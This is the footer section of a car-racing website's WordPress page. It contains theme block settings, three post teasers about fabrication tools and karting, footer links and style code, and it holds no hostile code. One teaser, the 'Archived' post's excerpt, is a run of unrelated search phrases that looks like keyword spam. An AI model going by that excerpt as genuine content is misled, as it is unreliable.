block_td_uid_16_6976a756701c4.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_16_6976a756701c4_rand","tdc_css_class":"td_uid_16_6976a756701c4_rand","tdc_css_class_style":"td_uid_16_6976a756701c4_rand_style"}';
block_td_uid_16_6976a756701c4.td_column_number = "1";
block_td_uid_16_6976a756701c4.block_type = "td_flex_block_1";
block_td_uid_16_6976a756701c4.post_count = "3";
block_td_uid_16_6976a756701c4.found_posts = "1291";
block_td_uid_16_6976a756701c4.header_color = "";
block_td_uid_16_6976a756701c4.ajax_pagination_infinite_stop = "";
block_td_uid_16_6976a756701c4.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_16_6976a756701c4);
</script><div class="td-block-title-wrap"></div><div id=td_uid_16_6976a756701c4 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
Ever thought of racing karts? You should. They&#039;re fun. They&#039;re less expensive than cars. They&#039;re generally faster, and they cost way less...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/want-to-get-into-karting/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_6976a756701c4" data-td_block_id="td_uid_16_6976a756701c4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_6976a756701c4" data-td_block_id="td_uid_16_6976a756701c4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_6976a75675cf6_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_6976a75675cf6_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_6976a75675e72_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6976a75675e72" >
<style>

/* inline tdc_css att */

.td_uid_18_6976a75675e72_rand{
margin-bottom:5px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_6976a75675e72_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_6976a7567682c .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_6976a7567682c .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_6976a7567682c"><h3 class="tdm-title tdm-title-sm">Information</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_20_6976a75676b6c_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_20_6976a75676b6c"     >
<style>

/* inline tdc_css att */

.td_uid_20_6976a75676b6c_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_20_6976a75676b6c_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_21_6976a75677771 .tdm-btn-text,
				body .td_uid_21_6976a75677771 i {
					color: #ffffff;
				}
				
				body .td_uid_21_6976a75677771:hover .tdm-btn-text,
				body .td_uid_21_6976a75677771:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_21_6976a75677771:hover .tdm-btn-text,
				body .td_uid_21_6976a75677771:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_21_6976a75677771 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_21_6976a75677771 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_21_6976a75677771 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_21_6976a75677771" ><span class="tdm-btn-text">Imprint</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_22_6976a75677b0f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_6976a75677b0f"     >
<style>

/* inline tdc_css att */

.td_uid_22_6976a75677b0f_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_6976a75677b0f_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_23_6976a756783f6 .tdm-btn-text,
				body .td_uid_23_6976a756783f6 i {
					color: #ffffff;
				}
				
				body .td_uid_23_6976a756783f6:hover .tdm-btn-text,
				body .td_uid_23_6976a756783f6:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_23_6976a756783f6:hover .tdm-btn-text,
				body .td_uid_23_6976a756783f6:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_23_6976a756783f6 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_6976a756783f6 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_23_6976a756783f6 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_23_6976a756783f6" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_24_6976a756787a4_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6976a756787a4"     >
<style>

/* inline tdc_css att */

.td_uid_24_6976a756787a4_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_24_6976a756787a4_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_25_6976a756795dc .tdm-btn-text,
				body .td_uid_25_6976a756795dc i {
					color: #ffffff;
				}
				
				body .td_uid_25_6976a756795dc:hover .tdm-btn-text,
				body .td_uid_25_6976a756795dc:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_25_6976a756795dc:hover .tdm-btn-text,
				body .td_uid_25_6976a756795dc:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_25_6976a756795dc {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_25_6976a756795dc {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_25_6976a756795dc {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_25_6976a756795dc" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_26_6976a75679aca_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_6976a75679aca"     >
<style>

/* inline tdc_css att */

.td_uid_26_6976a75679aca_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_26_6976a75679aca_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_27_6976a7567abe4 .tdm-btn-text,
				body .td_uid_27_6976a7567abe4 i {
					color: #ffffff;
				}
				
				body .td_uid_27_6976a7567abe4:hover .tdm-btn-text,
				body .td_uid_27_6976a7567abe4:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_6976a7567abe4:hover .tdm-btn-text,
				body .td_uid_27_6976a7567abe4:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_6976a7567abe4 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_6976a7567abe4 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_6976a7567abe4 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_6976a7567abe4" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_6976a7567afd5_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_6976a7567afd5"     >
<style>

/* inline tdc_css att */

.td_uid_28_6976a7567afd5_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_6976a7567afd5_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_6976a7567ba49 .tdm-btn-text,
				body .td_uid_29_6976a7567ba49 i {
					color: #ffffff;
				}
				
				body .td_uid_29_6976a7567ba49:hover .tdm-btn-text,
				body .td_uid_29_6976a7567ba49:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_6976a7567ba49:hover .tdm-btn-text,
				body .td_uid_29_6976a7567ba49:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_6976a7567ba49 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_6976a7567ba49 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_6976a7567ba49 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_6976a7567ba49" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_6976a7567bcfd_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_6976a7567bcfd"     >
<style>

/* inline tdc_css att */

.td_uid_30_6976a7567bcfd_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_6976a7567bcfd_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_6976a7567c4dc .tdm-btn-text,
				body .td_uid_31_6976a7567c4dc i {
					color: #ffffff;
				}
				
				body .td_uid_31_6976a7567c4dc:hover .tdm-btn-text,
				body .td_uid_31_6976a7567c4dc:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_6976a7567c4dc:hover .tdm-btn-text,
				body .td_uid_31_6976a7567c4dc:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_6976a7567c4dc {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_6976a7567c4dc {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_6976a7567c4dc {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_6976a7567c4dc" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6976a7567cdae
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>